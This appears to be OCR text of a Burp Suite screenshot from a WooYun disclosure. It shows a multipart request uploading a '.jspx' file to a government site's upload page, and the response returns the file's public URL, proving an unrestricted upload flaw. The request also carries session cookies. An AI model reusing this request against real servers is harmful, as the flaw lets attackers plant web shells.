 Go
Cancel
<
>
Target: http://pub.mca.gov.cn
?
Request
Raw
Params
Headers
Hex
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryTBpbYSWu4sEc4Okw
Referer:
http://ceit.zbxsoft.com/webflow/article/a/upf.jsp?type=content
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,ja;q=0.4
Cookie:
Hm_lvt_a7c7275ddc309e4f69375e5b87e53d9d=1451880576,1451880827;
Hm_lpvt_a7c7275ddc309e4f69375e5b87e53d9d=1451890634;
JSESSIONID=6C21257C967E6877F4696A32CCF20821; siteid=www;
pbo_user=522%7Ctest%7Cc4ca4238a0b923820dcc509a6f75849b%7Ctest%7C45%7Cw
ww%7C%E4%B8%AD%E7%99%BE%E4%BF%A1%7Cfalse%7Cwww.zbxsoft.com%7Cpreview.w
ww.zbxsoft.com;
pbo_keys=0E647CC057B4967FB164964AAE91F48E54D4D979118DFAA3EFECE80844258
55B64515CA862857F3B01CB1DFE0059CDE6ABBC8FD8E98C8CE70B2CD95AEBA1FB38810
93A219DFD6F61067F43F724475A92F93CAA0F12451324;
pbo_vcode=db63acb08ca1f987337851d04c50dbfe; pbo_pwdWeak=true
------WebKitFormBoundaryTBpbYSWu4sEc4Okw
Content-Disposition: form-data; name="smallimg"; filename="11.jspx"
Content-Type:
wooyun test
------WebKitFormBoundaryTBpbYSWu4sEc4Okw
Content-Disposition: form-data; name="mysubmit"
提交
------WebKitFormBoundaryTBpbYSWu4sEc4Okw--
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Mon, 04 Jan 2016 15:24:13 GMT
Server: Apache
X-Powered-By: Servlet 2.4; JBoss-4.0.5.GA (build: CVSTag=Branch_4_0
date=200610162339)/Tomcat-5.5
Content-Length: 1066
Content-Type: text/html;charset=utf-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01
Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd"> <html>
<head> <meta http-equiv="Content-Type" content="text/html;
charset=utf-8"> <title></title> </head>
<body > <script>
window.opener.document.myForm.redirectUrl.value="http://files.mca.gov
.cn/www/201601/20160104232413210.jspx"; var s =
window.opener.document.getElementById('inputContentTable'); var s1 =
window.opener.document.getElementById('redirectFlagDiv');
s.style.display='none'; s1.style.visibility='visible';
//alert("上传附件成功.点击文件会直接跳转到此文件."); window.close();
</script> <script> //alert("上传成功, 关闭窗口");
//window.parent.parent.marqueeclose();
//window.parent.parent.btnOKClick(); </script> <br><br>
附件连接为: <br> <input type=text
value="http://files2.mca.gov.cn/www/201601/20160104232413210.jspx"
size=70> <!--input type=button
onclick="window.parent.parent.btnOKClick();" value="上传成功, 关闭窗口"
www.wooyun.org